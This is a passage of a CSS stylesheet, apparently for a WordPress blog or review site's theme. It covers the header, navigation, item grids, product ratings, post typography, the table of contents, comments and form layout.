	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.grid {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -15px;
}

/*.grid__item-1-2
	width "calc(50% - %s)" % (gap)
	margin 0 (gap / 2)*/

/*.grid__item-2-3
	width "calc(66.66666% - %s)" % (gap)
	margin 0 (gap / 2)*/

/*.grid__item-1-3
	width "calc(33.33333% - %s)" % (gap)
	margin 0 (gap / 2)*/

/* Header
-----------------------------------------------------------------------------*/

.header {
	position: relative;
	height: 220px;
}

.header:before {
	content: '';
	position: absolute;
	z-index: -1;
	right: 0;
	bottom: 0;
	left: 0;
	height: 70px;
	margin: 0 calc(50% - 50vw);
}

.header__top {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
	height: 150px;
	margin: 0 -15px;
}

.header__logo {
	position: relative;
	margin: 0 15px;
	padding: 0 0 0 90px;
	text-decoration: none;
}

.header__logo:hover {
	text-decoration: none;
}

.header__logo-image {
	position: absolute;
	top: 50%;
	left: 0;
	width: 65px;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.header__logo-image img {
	max-width: 100%;
	height: auto;
}

.header__logo-title {
	margin: 0 0 4px;
	white-space: nowrap;
	text-transform: uppercase;
	color: #362E48;
	font-size: 24px;
	font-weight: bold;
}

.header__logo-title span {
	display: inline-block;
	margin: 0 0 0 4px;
	vertical-align: 5px;
	color: #F74E6E;
	font-size: 16px;
}

.header__logo-desc {
	max-width: 210px;
	color: #000000;
	font-size: 17px;
	font-weight: 300;
}

.header__popular {
	position: relative;
	width: 26%;
	margin: 0 15px;
	padding: 0 0 0 40px;
}

.header__popular-headline {
	position: absolute;
	top: 50%;
	left: -35px;
	padding: 0 0 5px;
	-webkit-transform: rotate(-90deg);
	transform: rotate(-90deg);
	-webkit-transform-origin: top center;
	transform-origin: top center;
	color: #F74E6E;
	border-bottom: 1px solid;
	font-size: 10px;
}

.header__popular-title {
	font-size: 16px;
	font-weight: 500;
}

.header__popular-title a {
	color: #362E48;
}

.header__popular-title a:hover {
	color: #4471BB;
}

.search {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 350px;
	height: 45px;
	margin: 33px 15px 0;
	border: 1px solid #E6EBF2;
	border-radius: 10px;
	font-weight: 600;
}

.search__input {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	max-width: calc(100% - 51px);
	padding: 0 0 0 20px;
	text-overflow: ellipsis;
	border: none;
	background: none;
}

.search__input::-webkit-input-placeholder {
	color: rgba(94, 87, 108, .3);
}

.search__input:-ms-input-placeholder {
	color: rgba(94, 87, 108, .3);
}

.search__button {
	width: 51px;
	border: none;
	background: url('[data-uri]') no-repeat 50%;
}

.header__menu-toggle {
	display: none;
}

.header__nav-1 {
	position: absolute;
	top: 0;
	right: 150px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: end;
	-webkit-align-items: flex-end;
	align-items: flex-end;
	-ms-flex-align: end;
	width: 200px;
	height: 54px;
	font-size: 11px;
}

.header__nav-1 ul {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -3px -10px;
}

.header__nav-1 li {
	margin: 3px 10px;
	list-style: none;
}

.header__nav-1 a {
	display: block;
}

.header__nav-2 {
	position: absolute;
	z-index: 20;
	right: -25px;
	bottom: 0;
	left: -25px;
	height: 70px;
	white-space: nowrap;
	font-size: 16px;
	font-weight: 600;
}

.header__nav-2 li {
	position: relative;
	list-style: none;
}

.header__nav-2 li:hover>ul {
	display: block;
}

.header__nav-2 a {
	position: relative;
	display: block;
	color: #362E48;
}

.header__nav-2 a:hover {
	text-decoration: none;
}

.header__nav-2>ul {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
}

.header__nav-2>ul>li>a {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	height: 70px;
	padding: 0 25px;
	line-height: 70px;
}

.header__nav-2>ul>li>a:not(:last-child) .header__nav-2-link {
	position: relative;
}

.header__nav-2>ul>li>a:not(:last-child) .header__nav-2-link:after {
	content: '';
	position: absolute;
	bottom: 13px;
	left: 50%;
	width: 11px;
	height: 5px;
	margin-left: -5px;
	background: url('[data-uri]');
}

.header__nav-2>ul>li:hover>a {
	background: #C8DCF9;
}

.header__nav-2 .sub-menu {
	position: absolute;
	top: 100%;
	left: 0;
	display: none;
	min-width: 100%;
	border-radius: 0 0 7px 7px;
	background: #C8DCF9;
	font-size: 14px;
	font-weight: 500;
}

.header__nav-2 .sub-menu li {
	border-top: 1px solid rgba(255, 255, 255, .07);
}

.header__nav-2 .sub-menu a {
	padding: 11px 25px;
}

.header__nav-2 .sub-menu a:hover {
	background: rgba(255, 255, 255, .2);
}

.header__nav-2-icon {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-box-ordinal-group: 0;
	-webkit-order: -1;
	-ms-flex-order: -1;
	order: -1;
	margin: 0 12px 0 0;
	padding: 0 0 1px;
}

.soc__list {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	margin: 0 -8px;
}

.soc__item {
	margin: 0 8px;
	list-style: none;
}

.soc__link {
	display: block;
	width: 14px;
	height: 14px;
	text-indent: -9999px;
	opacity: .7;
}

.soc__link:hover {
	opacity: 1;
}

.soc__vk {
	width: 18px;
	background: url('[data-uri]');
}

.soc__ok {
	background: url('[data-uri]');
}

.soc__fb {
	background: url('[data-uri]');
}

.soc__gp {
	width: 23px;
	background: url('[data-uri]');
}

.header__soc {
	position: absolute;
	top: 40px;
	right: 0;
}

.header__telefon {
	margin: 36px 0 4px;
	white-space: nowrap;
	text-transform: uppercase;
	color: #1734ff;
	font-weight: bold;
	font-size: 35px;
}

.header__telefon span {
	display: inline-block;
	margin: 0 0 0 4px;
	vertical-align: 5px;
	color: #F74E6E;
	font-size: 20px;
}

/* Middle
-----------------------------------------------------------------------------*/

.middle {
	padding: 50px 0;
}

.middle:after {
	content: '';
	display: table;
	clear: both;
}

.middle .middle {
	padding: 0;
}

.is-single .middle {
	max-width: 920px;
	margin: 0 auto;
}

.content {
	float: left;
	width: 100%;
	padding: 0 calc(31.53% + 30px) 0 0;
}

.breadcrumbs {
	margin: -1px 0 32px;
	color: #F74E6E;
	font-size: 10px;
}

.is-single .breadcrumbs {
	text-align: center;
}

.breadcrumbs a {
	color: #F74E6E;
}

.breadcrumbs .home {
	padding: 0 0 0 20px;
	background: url('[data-uri]') no-repeat 0 1px;
}

.breadcrumbs .sep {
	position: relative;
	display: inline-block;
	width: 3px;
	height: 5px;
	margin: 3px 8px 0 9px;
	vertical-align: top;
	text-indent: -9999px;
	border-left: 1px solid #F74E6E;
}

.breadcrumbs .sep:before, .breadcrumbs .sep:after {
	content: '';
	position: absolute;
	width: 1px;
	background: #F74E6E;
}

.breadcrumbs .sep:before {
	top: 1px;
	bottom: 1px;
	left: 0;
}

.breadcrumbs .sep:after {
	top: 2px;
	bottom: 2px;
	left: 1px;
}

.headline {
	margin: 0 0 35px;
	text-transform: uppercase;
	font-size: 20px;
	font-weight: 600;
}

.items {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -17px 0 -18px;
}

.content>.items:last-child {
	margin-bottom: -40px;
}

.item {
	position: relative;
	overflow: hidden;
	width: calc(33.33333% - 35px);
	margin: 0 17px 40px 18px;
}

.item__image {
	overflow: hidden;
	border-radius: 10px;
	background: rgba(0, 0, 0, .05);
}

.item__image img {
	display: block;
	width: 100%;
	height: auto;
}

.item__cat {
	position: relative;
	z-index: 1;
	margin: 0 0 -30px;
	padding: 29px 0 22px;
	font-size: 10px;
	font-weight: 500;
}

.item__cat a {
	color: #F74E6E;
}

.item__title {
	margin: 27px 0 0;
	font-size: 16px;
	font-weight: 500;
}

.item__link {
	display: block;
	color: #362E48;
}

.item__link:hover {
	color: #4471BB;
}

.item__link:before {
	content: '';
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	height: 1000px;
}

.item__more {
	display: inline-block;
	height: 26px;
	margin: 20px 0 0;
	padding: 0 13px;
	-webkit-transition: .1s;
	transition: .1s;
	border: 1px solid #7C9BCF;
	border-radius: 10px;
	font-size: 11px;
	line-height: 22px;
}

.item__more:hover {
	text-decoration: none;
	color: #FFF;
	background: #7C9BCF;
}

.item:hover .item__more {
	text-decoration: none;
	color: #FFF;
	background: #7C9BCF;
}

.item-goods {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
}

.item-goods:not(:last-child) {
	margin-bottom: 50px;
}

.item-goods__image {
	position: relative;
	-webkit-box-flex: 0;
	-webkit-flex: none;
	-ms-flex: none;
	flex: none;
	width: 130px;
	height: 100px;
	margin: 0 20px 0 0;
	border: 1px solid #DBECF5;
	border-radius: 10px;
}

.item-goods__image img {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: auto;
	max-width: calc(100% - 18px);
	height: auto;
	max-height: calc(100% - 18px);
	margin: auto;
}

.item-goods__top {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -10px 5px;
}

.item-goods__rating {
	margin: 0 10px 7px;
}

.item-goods__reviews {
	margin: 1px 10px 7px;
	color: #F74E6E;
	font-size: 10px;
	font-weight: 500;
}

.item-goods__title {
	font-weight: 500;
}

.item-goods__link {
	color: #362E48;
}

.item-goods__link:hover {
	color: #4471BB;
}

.item-goods__link:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 130px;
	height: 100px;
}

.item-goods__bottom {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	margin: 12px -10px -5px;
}

.item-goods__info {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin: 0 10px 5px;
	opacity: .5;
	font-size: 11px;
}

.item-goods__likes {
	margin: 0 10px 5px;
	padding: 0 0 0 28px;
	color: #4471BB;
	background: url('[data-uri]') no-repeat 0 4px;
	font-size: 24px;
	font-weight: 600;
}

.item-small {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
}

.item-small:not(:last-child) {
	margin-bottom: 37px;
}

.item-small__image {
	overflow: hidden;
	-webkit-align-self: flex-start;
	-ms-flex-item-align: start;
	align-self: flex-start;
	-webkit-box-flex: 0;
	-webkit-flex: none;
	-ms-flex: none;
	flex: none;
	width: 100px;
	margin: 0 0 0 30px;
	border-radius: 10px;
	background: rgba(0, 0, 0, .05);
}

.item-small__image img {
	display: block;
	width: 100%;
	height: auto;
}

.item-small__inner {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
}

.item-small__title {
	margin: -4px 0 0;
	font-size: 16px;
	font-weight: 500;
}

.item-small__text {
	margin: 14px 0 0;
	font-size: 12px;
}

.item-small__link {
	color: #362E48;
}

.item-small__link:hover {
	color: #4471BB;
}

.item-small__link:before {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	width: 100px;
	height: 100px;
}

.item-small__more {
	margin: 17px 0 0;
}

.popular {
	width: 63%;
	margin: 0 30px 50px 0;
}

.popular__inner {
	padding: 40px 40px 0;
	border-radius: 10px;
	background: #FAF9FB;
}

.popular-item {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
}

.popular-item:nth-child(n+2) {
	display: none;
}

.popular-item.slick-slide {
	display: -webkit-box !important;
	display: -webkit-flex !important;
	display: -ms-flexbox !important;
	display: flex !important;
}

.popular-item__image {
	overflow: hidden;
	-webkit-align-self: flex-start;
	-ms-flex-item-align: start;
	align-self: flex-start;
	-webkit-box-flex: 0;
	-webkit-flex: none;
	-ms-flex: none;
	flex: none;
	width: 37.2%;
	margin: 0 30px 0 0;
	border-radius: 10px;
	background: rgba(0, 0, 0, .05);
}

.popular-item__image img {
	display: block;
	width: 100%;
	height: auto;
}

.popular-item__title {
	margin: 0 0 22px;
	font-size: 18px;
	font-weight: 500;
}

.popular-item__link {
	color: #362E48;
}

.popular-item__link:hover {
	color: #4471BB;
}

.popular-item__link:before {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 37.2%;
}

.popular-item__text {
	font-size: 13px;
}

.popular-item__meta {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 28px 0 -5px;
	font-size: 11px;
}

.popular-item__cat {
	margin: 0 30px 5px 0;
}

.popular-item__rating {
	margin: 0 30px 5px auto;
}

.popular-item__views {
	margin: 0 0 5px;
	padding: 0 0 0 22px;
	color: rgba(54, 46, 72, .7);
	background: url('[data-uri]') no-repeat 0 50%;
}

.popular__thumbs {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	margin: 40px -40px 0;
	padding: 40px 30px;
	border-top: 1px solid #E9F0F7;
}

.popular-thumb {
	width: calc(25% - 20px);
	margin: 0 10px;
	cursor: pointer;
}

.popular-thumb:nth-child(n+5) {
	display: none;
}

.popular-thumb__image {
	position: relative;
	overflow: hidden;
	margin: 0 0 18px;
	border-radius: 10px;
	background: rgba(0, 0, 0, .05);
}

.popular-thumb__image img {
	display: block;
	width: 100%;
	height: auto;
}

.popular-thumb__title {
	font-size: 13px;
}

.popular-thumb.slick-current .popular-thumb__image:after {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: rgba(54, 46, 72, .8) url('[data-uri]') no-repeat 50%;
}

.rating {
	position: relative;
	display: inline-block;
	width: 82px;
	height: 14px;
	background: url('[data-uri]');
}

.rating__current {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	background: url('[data-uri]');
}

.goods {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin: 0 0 50px;
}

.goods__all {
	margin: 38px 0 0;
	font-size: 11px;
}

.questions {
	position: relative;
	margin: 0 0 50px;
}

.questions:before {
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: 0 calc(50% - 50vw);
}

.questions__inner {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
}

.questions__recent {
	width: 40%;
}

.questions__all {
	margin: 38px 0 0;
	font-size: 11px;
}

.questions__image {
	-webkit-align-self: flex-end;
	-ms-flex-item-align: end;
	align-self: flex-end;
	max-width: 26%;
	margin: 0 0 -40px 25px;
}

.questions__image img {
	display: block;
	max-width: 100%;
	height: auto;
}

.questions__aside {
	width: 350px;
}

.ask {
	position: relative;
	-webkit-align-self: flex-start;
	-ms-flex-item-align: start;
	align-self: flex-start;
	padding: 30px;
	text-align: center;
	border-radius: 10px;
	background: rgba(255, 255, 255, .7);
}

.ask:not(:last-child) {
	margin-bottom: 52px;
}

.ask:after {
	content: '';
	position: absolute;
	bottom: -64px;
	left: -13px;
	width: 131px;
	height: 64px;
	background: url('[data-uri]');
}

.ask__title {
	margin: -3px 0 18px;
	text-transform: uppercase;
	color: #4471BB;
	font-size: 16px;
	font-weight: 600;
}

.ask__text {
	font-size: 12px;
}

.ask__button {
	display: inline-block;
	margin: 22px 0 0;
	padding: 13px 30px;
	-webkit-transition: .1s;
	transition: .1s;
	text-transform: uppercase;
	color: #FFF;
	border: none;
	border-radius: 10px;
	background: #4471BB;
	font-size: 13px;
	font-weight: 600;
}

.ask__button:hover {
	text-decoration: none;
	background: #577FC2;
}

.stats {
	padding: 0 0 0 74px;
}

.stats__item {
	position: relative;
	padding: 0 0 0 57px;
}

.stats__item:not(:last-child) {
	margin-bottom: 34px;
}

.stats__item:before {
	content: '';
	position: absolute;
	top: -5px;
	left: 0;
}

.stats__item-1:before {
	width: 40px;
	height: 40px;
	background: url('[data-uri]');
}

.stats__item-2:before {
	width: 37px;
	height: 39px;
	background: url('[data-uri]');
}

.stats__title {
	margin: 0 0 12px;
	text-transform: uppercase;
	color: #4471BB;
	font-weight: bold;
}

.stats__text {
	opacity: .7;
	font-size: 12px;
}

.category {
	margin: 0 0 50px;
}

.category__head {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
	margin: 0 -15px 30px;
}

.category__head .headline {
	margin: 0 15px 5px;
}

.category__all {
	margin: 6px 15px 5px;
	font-size: 11px;
}

.category__inner {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 39px 19px;
	border: 1px solid #DBEDF5;
	border-radius: 10px;
}

.category__item, .category__list {
	width: 50%;
	padding: 0 20px;
}

.category__item {
	overflow: hidden;
}

.category__item-image {
	overflow: hidden;
	margin: 0 0 27px;
	border-radius: 10px;
	background: rgba(0, 0, 0, .5);
}

.category__item-image img {
	display: block;
	width: 100%;
	height: auto;
}

.category__item-title {
	font-size: 18px;
	font-weight: 500;
}

.category__item-link {
	position: relative;
	display: block;
	color: #362E48;
}

.category__item-link:hover {
	color: #4471BB;
}

.category__item-link:before {
	content: '';
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	height: 1000px;
}

.category__item-text {
	margin: 20px 0 -3px;
	font-size: 13px;
}

.category__list {
	font-weight: 500;
}

.category__list-item {
	position: relative;
	padding: 0 0 0 35px;
	list-style: none;
}

.category__list-item:not(:last-child) {
	margin-bottom: 33px;
}

.category__list-item:before {
	content: '';
	position: absolute;
	top: 1px;
	left: 0;
	width: 15px;
	height: 15px;
	border: 3px solid #4471BB;
	border-radius: 50%;
}

.category__list-link {
	color: #362E48;
}

.category__list-link:hover {
	color: #4471BB;
}

.video__in {
	position: relative;
	overflow: hidden;
	border-radius: 10px;
	background: #362E48;
}

.video__image {
	position: relative;
	background: rgba(0, 0, 0, .05);
}

.video__image:after {
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	width: 70px;
	height: 70px;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	border: 5px solid #F74E6E;
	border-radius: 50%;
	background: url('[data-uri]') no-repeat 23px 50%;
}

.video__image img {
	display: block;
	width: 100%;
	height: auto;
	-webkit-transition: .1s;
	transition: .1s;
	opacity: .2;
}

.video__inner {
	padding: 30px 40px;
	color: #FFF;
}

.video__title {
	margin: -3px 0 23px;
	font-size: 18px;
	font-weight: 500;
}

.video__link {
	color: #FFF;
}

.video__link:before {
	content: '';
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}

.video__text {
	margin: 0 0 -3px;
	opacity: .7;
	font-size: 12px;
}

.video:hover .video__image img {
	opacity: .5;
}

.category-widgets {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	width: 100%;
	padding: 0 2px 0 3px;
}

.category-widget {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin: 0 15px 40px;
}

.more {
	padding: 16px 0 0;
	text-align: center;
	color: #F74E6E;
	border-top: 1px solid #F74E6E;
	font-size: 16px;
	font-weight: 600;
}

.more:not(:last-child) {
	margin-bottom: 36px;
}

.more__button {
	display: inline;
}

.more__button:not(.loading) {
	cursor: pointer;
}

.more__button:not(.loading):hover {
	border-bottom: 1px dashed;
}

.post--home {
	position: relative;
	padding: 40px 0;
}

.post--home:before {
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: 0 calc(50% - 50vw);
	background: #FAF9FB;
}

.post--home .post__entry, .post--cat-desc .post__entry {
	margin: -5px 0 -6px;
}

.post {
	margin: 0 0 35px;
}

.post:last-child {
	margin-bottom: 0;
}

.post--home {
	margin-top: 50px;
}

.post--home:last-child {
	margin-bottom: -50px;
}

.post__headline {
	margin: 0 0 36px;
	text-align: center;
	font-size: 32px;
	font-weight: 600;
}

.post__headline:after {
	content: '';
	display: block;
	width: 150px;
	height: 5px;
	margin: 32px auto 0;
	border-radius: 4px/2px;
	background: #F74E6E;
}

.post__entry {
	font-size: 16px;
	line-height: 1.375;
}

.post__entry:after {
	content: '';
	display: table;
	clear: both;
}

.post__entry> :last-child {
	margin-bottom: 0;
}

.post a {
	text-decoration: underline;
}

.post a:hover {
	text-decoration: none;
}

.post p {
	margin: 0 0 22px;
}

.post h2, .post h3, .post h4, .post h5, .post h6 {
	margin: 30px 0 22px;
	font-size: 26px;
	font-weight: 600;
}

.post h2:first-child, .post h3:first-child, .post h4:first-child, .post h5:first-child, .post h6:first-child {
	margin-top: 0;
}

.post h3 {
	font-size: 24px;
}

.post h4 {
	font-size: 22px;
}

.post h5 {
	font-size: 20px;
}

.post h6 {
	font-size: 18px;
}

.post li {
	margin: 0 0 8px;
	list-style: none;
}

.post li ul, .post li ol {
	margin-top: 8px;
	margin-bottom: 0;
}

.post ul {
	margin: 0 0 22px;
	padding: 0 0 0 40px;
}

.post ul>li {
	position: relative;
}

.post ul>li:before {
	content: '';
	position: absolute;
	top: 4px;
	left: -30px;
	width: 15px;
	height: 15px;
	border: 3px solid #4471BB;
	border-radius: 50%;
}

.post ol {
	counter-reset: li;
	margin: 0 0 22px;
	padding: 0 0 0 40px;
}

.post ol>li {
	position: relative;
}

.post ol>li:before {
	content: counters(li, '.');
	counter-increment: li;
	position: absolute;
	top: 0;
	left: -40px;
	width: 22px;
	text-align: right;
	color: #F74E6E;
	font-weight: bold;
}

.toc-wrapper {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 30px -15px;
}

.toc-item {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin: 0 15px;
}

#toc_container {
	padding: 24px 30px 25px;
	border-radius: 5px;
	background: #FAF9FB;
}

#toc_container .toc_title {
	margin: 0 0 20px;
	text-transform: uppercase;
	font-size: 20px;
	font-weight: 600;
}

#toc_container ul {
	margin: 0 0 0 -28px;
	font-size: 14px;
}

#toc_container ul ul {
	margin-top: 11px;
	margin-left: -18px;
}

#toc_container li {
	margin: 0;
}

#toc_container li:before {
	top: 8px;
	left: -12px;
	width: 3px;
	height: 5px;
	border: none;
	border-left: 1px solid #4471BB;
	border-radius: 0;
	background: -webkit-gradient(linear, left top, left bottom, from(#4471BB), to(#4471BB)) no-repeat 0 1px/1px 3px, -webkit-gradient(linear, left top, left bottom, from(#4471BB), to(#4471BB)) no-repeat 1px 2px/1px 1px;
	background: linear-gradient(#4471BB, #4471BB) no-repeat 0 1px/1px 3px, linear-gradient(#4471BB, #4471BB) no-repeat 1px 2px/1px 1px;
}

#toc_container li+li {
	margin: 11px 0 0;
}

#toc_container a {
	text-decoration: none;
}

#toc_container a:hover {
	text-decoration: underline;
}

.post__table {
	overflow: auto;
	max-width: 100%;
	margin: 25px 0;
	-webkit-overflow-scrolling: touch;
}

.post table {
	width: 100%;
	font-size: 14px;
}

.post th, .post td {
	padding: 9px 15px;
	vertical-align: middle;
	border: 1px solid #DDD;
}

.post blockquote {
	position: relative;
	margin: 32px 0;
	padding: 32px 30px 32px 145px;
	border-radius: 5px;
	background: #FAF9FB;
	font-weight: 500;
}

.post blockquote:before {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 40px;
	width: 65px;
	background-repeat: no-repeat;
	background-position: 50%;
	background-size: 100% auto;
}

.post blockquote p:last-child {
	margin-bottom: 0;
}

.post img {
	max-width: 100%;
	height: auto;
	border-radius: 5px;
}

.post__video {
	position: relative;
	overflow: hidden;
	height: 0;
	padding: 56.25% 0 0;
}

.post__video iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.post .wp-caption {
	overflow: hidden;
	border-radius: 5px;
	background: #FAF9FB;
}

.post .wp-caption img {
	display: block;
	border-radius: 5px 5px 0 0;
}

.post .wp-caption.alignnone, .post .wp-caption.aligncenter {
	margin-top: 27px;
	margin-bottom: 27px;
}

.post .wp-caption-text {
	padding: 13px 10px 15px;
	text-align: center;
	color: rgba(54, 46, 72, .7);
	font-size: 14px;
}

.post .gallery {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 32px -5px 0;
	text-align: center;
}

.post .gallery-item {
	width: 25%;
	margin: 0 0 30px;
	padding: 0 5px;
}

.post .gallery .wp-caption-text {
	padding-bottom: 0;
}

.post-rating {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	margin: 0 0 50px;
	padding: 26px 20px 16px;
	color: #FFF;
	border-radius: 10px;
	background: #5E576C;
}

.post-rating__title {
	margin: 0 10px 10px;
	text-align: center;
	font-size: 16px;
	font-weight: 600;
}

.post-rating__rate {
	margin: 0 10px 10px;
}

.post-rating img {
	vertical-align: -2px;
}

.post-rating__count {
	display: inline;
	margin: 0 0 0 15px;
	color: rgba(255, 255, 255, .2);
	font-size: 10px;
	font-weight: 500;
}

.related {
	max-width: 780px;
	margin: 0 auto;
}

.comments {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin: 0 15px;
}

.comments-title, .respond .headline {
	margin-bottom: 25px;
}

.comments-list {
	margin: 0 0 40px;
}

.comments-list li {
	list-style: none;
}

.comments-list .children li {
	padding: 0 0 0 20px;
}

.comment {
	position: relative;
	margin: 0 0 15px;
	padding: 20px 20px 20px 100px;
	border-radius: 5px;
	background: #FAF9FB;
}

.comment:after {
	content: '';
	display: table;
	clear: both;
}

.comment .avatar {
	float: left;
	margin: 0 0 0 -80px;
}

.comment__meta {
	margin: 3px 0 6px;
	font-size: 12px;
}

.comment__author {
	color: #4471BB;
}

.comment__text {
	margin-bottom: -2px;
}

.comment__text p:not(:last-child) {
	margin-bottom: 20px;
}

.comment__reply {
	position: absolute;
	top: 18px;
	right: 20px;
	height: 15px;
	padding: 0 10px 1px;
	-webkit-transition: .1s;
	transition: .1s;
	color: #FFF;
	border: none;
	border-radius: 7.5px;
	background: #F74E6E;
	font-size: 9px;
	line-height: 14px;
}

.comment__reply:hover {
	background: #F8607C;
}

.comments-nav {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
	margin: -20px 0 36px;
}

li .respond {
	margin: 30px 0;
}

.respond__cancel a {
	display: table;
	margin: -10px 0 20px;
	text-decoration: none;
	border-bottom: 1px dashed;
}

.respond__cancel a:hover {
	border-color: transparent;
}

.form {
	font-size: 12px;
}

.form p {
	margin: 0 0 20px;
}

.form-row {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -5px;
}

.form-row__field {
	-webkit-box-flex: 1;
	-webkit-flex: 1 0 200px;
